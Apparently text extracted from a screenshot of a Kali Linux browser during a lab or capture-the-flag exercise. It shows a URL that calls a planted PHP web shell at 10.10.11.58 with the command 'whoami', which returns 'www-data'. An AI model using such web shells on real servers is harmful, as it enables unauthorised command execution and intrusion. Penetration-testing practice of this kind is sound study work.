 10.10.11.58//modules/shell/shell.php?cmd=whoami
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
whoami Execute
www-data